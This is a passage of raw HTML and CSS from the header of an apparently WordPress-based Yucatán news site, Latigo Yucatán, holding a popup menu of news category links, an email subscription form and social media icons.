class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>.tdi_28{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#f4f4f4!important}.tdi_30,.tdi_30 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:none}</style>
<div class="tdi_29_rand_style td-element-style" ></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-right:30px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_33{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-right:25px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-right:20px!important;display:inline-block!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-td_m_246d{align-items:flex-start;justify-content:center}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateY(calc(-100% - 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateY(0);transition:opacity .2s ease-in,transform .2s ease-out}#tdm-popup-modal-td_m_246d .tdm-popup-modal{width:1280px;border-radius:0px;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2);background-color:#000000}#tdm-popup-modal-td_m_246d .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:60px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_246d .tdm-pmh-close{top:0px;color:#ffffff}#tdm-popup-modal-td_m_246d .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_246d .tdm-pmh-close svg{fill:#ffffff}#tdm-popup-modal-td_m_246d .tdm-pmh-close:hover{color:var(--center-demo-1)}#tdm-popup-modal-td_m_246d .tdm-pmh-close:hover svg{fill:var(--center-demo-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_246d .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_246d .tdm-popup-modal{width:720px}#tdm-popup-modal-td_m_246d .tdm-pm-header{padding:15px;border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_246d .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_34 .tdm-btn-text,body .tdi_34 i{color:#000000}body .tdi_34 svg{fill:#000000}body .tdi_34 svg *{fill:inherit}body .tdi_34:hover .tdm-btn-text,body .tdi_34:hover i{color:var(--center-demo-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_34:hover svg{fill:var(--center-demo-1)}body .tdi_34:hover svg *{fill:inherit}.tdi_34 svg{width:26px;height:auto}.tdi_34{padding:0px;height:auto;line-height:1}.tdi_34 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_34 svg{width:24px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_34 svg{width:20px;height:auto}.tdi_34 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-sm tdi_34 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_246d" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_35" class="tdc-zone"><div class="tdc_zone tdi_36  wpb_row td-pb-row"  >
<style scoped>.tdi_36{min-height:0}</style><div id="tdi_37" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_38  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.tdi_38,.tdi_38 .tdc-columns{display:block}.tdi_38 .tdc-columns{width:100%}.tdi_38:before,.tdi_38:after{display:table}.tdi_38{padding-top:30px!important;padding-bottom:40px!important}.tdi_38 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_38{padding-top:20px!important;padding-bottom:30px!important}}</style>
<div class="tdi_37_rand_style td-element-style" ></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_41 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" >
<style>.tdi_41{margin-bottom:40px!important;padding-bottom:20px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_41{margin-bottom:30px!important;padding-bottom:10px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_42 .tdm-title{color:#ffffff}.tdc-row .tdi_42 .tdm-title{font-family:Bigshot One!important;font-size:50px!important;line-height:1!important;font-weight:400!important;letter-spacing:-4px!important}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_42 .tdm-title{font-size:46px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_42 .tdm-title{font-size:38px!important;letter-spacing:-3px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_42 "><h3 class="tdm-title tdm-title-sm">Latigo Yucatán</h3></div></div></div></div><div class="vc_row_inner tdi_44  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_44{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_44,.tdi_44 .tdc-inner-columns{display:block}.tdi_44 .tdc-inner-columns{width:100%}.tdi_44{border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0!important}.tdi_44 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-bottom:30px!important;padding-bottom:30px!important}}</style><div class="vc_column_inner tdi_46  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46 .vc_column-inner>.wpb_wrapper,.tdi_46 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_46 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_47 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-top:-7px!important;margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_48 .tdm-title{color:#ffffff}.tdc-row .tdi_48 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_48 .tdm-title{font-size:25px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_48 "><h3 class="tdm-title tdm-title-sm">Menú</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_49 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_49 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_49 ul li a{justify-content:flex-start}body .tdc-row .tdi_49 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_49 ul li{margin-bottom:15px}body .tdc-row .tdi_49 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_49 a,body .tdc-row .tdi_49 .td-blm-sub-icon{color:#ffffff}body .tdc-row .tdi_49 li.current-menu-item>a,body .tdc-row .tdi_49 li.current-menu-ancestor>a,body .tdc-row .tdi_49 li.current-category-ancestor>a,body .tdc-row .tdi_49 li.current-page-ancestor>a,body .tdc-row .tdi_49 a:hover,body .tdc-row .tdi_49 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_49 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_49 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_49 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_49 a:hover>.td-blm-sub-icon{color:var(--center-demo-1)}body .tdc-row .tdi_49 li{font-family:Kanit!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_49 ul li{margin-bottom:12px}body .tdc-row .tdi_49 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_49 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_49 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8168"><a href="https://latigoyucatan.com/category/campeche/"><span class="td-blm-menu-item-txt">Campeche</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8169"><a href="https://latigoyucatan.com/category/deportes/"><span class="td-blm-menu-item-txt">Deportes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8170"><a href="https://latigoyucatan.com/category/merida/"><span class="td-blm-menu-item-txt">Mérida</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8171"><a href="https://latigoyucatan.com/category/mundo/"><span class="td-blm-menu-item-txt">Internacional</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8172"><a href="https://latigoyucatan.com/category/municipios/"><span class="td-blm-menu-item-txt">Municipios</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8174"><a href="https://latigoyucatan.com/category/pais/"><span class="td-blm-menu-item-txt">Nacional</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://latigoyucatan.com/category/peninsula/"><span class="td-blm-menu-item-txt">Península</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8176"><a href="https://latigoyucatan.com/category/policiacas/"><span class="td-blm-menu-item-txt">Policíacas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8177"><a href="https://latigoyucatan.com/category/politica/"><span class="td-blm-menu-item-txt">Política</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8178"><a href="https://latigoyucatan.com/category/quintanaroo/"><span class="td-blm-menu-item-txt">Quintana Roo</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8179"><a href="https://latigoyucatan.com/category/salud/"><span class="td-blm-menu-item-txt">Salud</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8180"><a href="https://latigoyucatan.com/category/sociedad/"><span class="td-blm-menu-item-txt">Espectáculos y Sociales</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8181"><a href="https://latigoyucatan.com/category/tech/"><span class="td-blm-menu-item-txt">Tecnología</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8182"><a href="https://latigoyucatan.com/category/yucatan/"><span class="td-blm-menu-item-txt">Yucatán</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51 .vc_column-inner>.wpb_wrapper,.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tds_leads tdi_52  td_block_template_1"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-bottom:0px!important}</style>
<style>.tds_leads .tds-title{margin-top:0;margin-bottom:20px;font-size:22px;line-height:1.4;font-weight:600}.tds_leads .tds-form.tds-s-content{min-height:0}.tds_leads .tds-info:not(:empty){margin-bottom:16px}.tds_leads .tds-messages{padding:8px 12px;font-size:12px;line-height:1.4;color:#fff;border-radius:3px;transition:opacity .2s ease-in-out}.tds_leads .tds-messages:not(:last-child){margin-bottom:.4em}.tds_leads .tds-messages-hiding{opacity:0}.tds_leads .tds-messages-error{background-color:#ec4d4d}.tds_leads .tds-messages-success{background-color:#6bc16f}.tds_leads .tds-message:not(:last-child){margin-bottom:.4em}.tds_leads .tds-email-bar{display:flex}.tds_leads .tds-input-wrap{display:flex;align-items:center;flex:1}.tds_leads .tds-input{height:100%;padding:12px 15px;line-height:1;border-width:1px 0 1px 1px}.tds_leads .tds-unsubscribe-txt{width:100%;font-size:13px;line-height:1.4}.tds_leads .tds-submit-btn{-webkit-appearance:none;display:flex;align-items:center;width:100%;padding:15px;background-color:var(--td_theme_color,#4db2ec);font-size:13px;line-height:1;color:#fff;border-width:0;border-style:solid;border-color:#000;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;outline:none}.tds_leads .tds-input-wrap+.tds-submit-btn{width:auto}.tds_leads .tds-submit-btn:hover{background-color:#222}.tds_leads .tds-submit-btn-icon{position:relative}.tds_leads i.tds-submit-btn-icon{font-size:15px;color:#fff}.tds_leads .tds-submit-btn-icon-svg{width:15px;height:auto}.tds_leads .tds-submit-btn-icon-svg svg{display:block;fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tds_leads .tds-checkbox{margin-top:16px;line-height:1}.tds_leads .tds-checkbox input{display:none}.tds_leads .tds-checkbox label{display:flex;align-items:center;margin-bottom:0;cursor:pointer}.tds_leads .tds-check{position:relative;width:1em;height:1em;margin-right:8px;background-color:#fff;cursor:pointer;border:1px solid #ccc;transition:all .3s ease-in-out;flex-shrink:0}.tds_leads .tds-check:after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:0.5em;height:0.5em;background-color:var(--td_theme_color,#4db2ec);opacity:0;transition:all .3s ease;pointer-events:none}.tds_leads .tds-checkbox input:checked+label .tds-check:after{opacity:1}.tds_leads .tds-check-title{margin-top:-1px;user-select:none;-webkit-user-select:none;font-size:11px;color:#444}.tds_leads .tds-check-title a:hover{color:#222}body .tdc-row .tdi_52 .tds-title{margin-bottom:25px;color:#ffffff;font-family:Kanit!important;font-size:30px!important;line-height:1.2!important;font-weight:600!important;letter-spacing:0.5px!important}body .tdc-row .tdi_52 .tds-messages-success{border-radius:50px}body .tdc-row .tdi_52 .tds-email-bar{flex-direction:column}body .tdc-row .tdi_52 .tds-input-wrap{margin:0 0 8px}body .tdc-row .tdi_52 .tds-input-wrap+.tds-submit-btn{margin:8px 0 0}body .tdc-row .tdi_52 .tds-input{border-width:0px;border-style:solid;border-radius:50px;color:#000000;font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important;letter-spacing:0.5px!important}body .tdc-row .tdi_52 .tds-unsubscribe-txt{text-align:left}body .tdc-row .tdi_52 .tds-submit-btn-icon{margin-left:8px;top:0px}body .tdc-row .tdi_52 .tds-submit-btn{border-radius:50px;justify-content:center;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}body .tdc-row .tdi_52 .tds-checkbox label{font-size:16px}body .tdc-row .tdi_52 .tds-check,body .tdc-row .tdi_52 .tds-check:after{border-radius:50px}body .tdc-row .tdi_52 .tds-input::-webkit-input-placeholder{color:#919191}body .tdc-row .tdi_52 .tds-input::-moz-placeholder{color:#919191}body .tdc-row .tdi_52 .tds-input:-ms-input-placeholder{color:#919191}body .tdc-row .tdi_52 .tds-input:-moz-placeholder{color:#919191}body .tdc-row .tdi_52 .tds-input::placeholder{color:#919191}body .tdc-row .tdi_52 .tds-submit-btn:hover{background-color:var(--center-demo-2)}body .tdc-row .tdi_52 .tds-check:after{background-color:var(--center-demo-1)}body .tdc-row .tdi_52 .tds-check{border-color:#ffffff}body .tdc-row .tdi_52 .tds-checkbox input:checked+label .tds-check{border-color:#ffffff}body .tdc-row .tdi_52 .tds-check-title{color:#ffffff;font-family:Kanit!important;font-size:12px!important;font-weight:300!important}body .tdc-row .tdi_52 .tds-check-title a{color:var(--center-demo-1)}body .tdc-row .tdi_52 .tds-check-title a:hover{color:var(--center-demo-2)}body .tdc-row .tdi_52 .tds-message{font-family:Kanit!important;font-size:13px!important;font-weight:400!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_52 .tds-title{margin-bottom:20px;font-size:25px!important}body .tdc-row .tdi_52 .tds-info:not(:empty){margin:0 0 12px}body .tdc-row .tdi_52 .tds-input-wrap{margin:0 0 6px}body .tdc-row .tdi_52 .tds-input-wrap+.tds-submit-btn{margin:6px 0 0}}@media (max-width:767px){}</style><div class="tds-block-inner td-fix-index"><h3 class="tds-title">Subscribe</h3><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="4680"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Enter email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">Subscribe </button></div><div class="tds-checkbox"><input id="pp_checkbox_tdi_52" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_tdi_52"><span class="tds-check"></span><span class="tds-check-title">I've read and accept the <a href="#">Privacy Policy</a>.</span></label></div></form></div></div></div></div></div><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner>.wpb_wrapper,.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_54{padding-left:40px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_55 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-top:-7px!important;margin-bottom:10px!important;padding-left:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_55{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_56 .tdm-title{color:#ffffff}.tdc-row .tdi_56 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_56 .tdm-title{font-size:25px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_56 "><h3 class="tdm-title tdm-title-sm">Siguenos</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_57 tdm-content-horiz-left td-pb-border-top td-menu-socials td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_58 .tdm-social-item i{font-size:18px;vertical-align:middle;line-height:36px}.tdi_58 .tdm-social-item i.td-icon-linkedin,.tdi_58 .tdm-social-item i.td-icon-pinterest,.tdi_58 .tdm-social-item i.td-icon-blogger,.tdi_58 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_58 .tdm-social-item{width:36px;height:36px;margin:5px 10px 5px 0}.tdi_58 .tdm-social-item i,.tds-team-member2 .tdi_58.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_58 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_58.tds-social1 .tdm-social-item:hover i{color:var(--center-demo-1)}.tdi_58 .tdm-social-text{display:inline-block;margin-left:0px;margin-right:0px;color:#ffffff;font-family:Kanit!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important;letter-spacing:0.5px!important}.tdi_58 .tdm-social-item-wrap:hover .tdm-social-text{color:var(--center-demo-1)}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:28.8px}.tdi_58 .tdm-social-item i.td-icon-linkedin,.tdi_58 .tdm-social-item i.td-icon-pinterest,.tdi_58 .tdm-social-item i.td-icon-blogger,.tdi_58 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_58 .tdm-social-item{width:28.8px;height:28.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_58"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="#"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="#"  class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  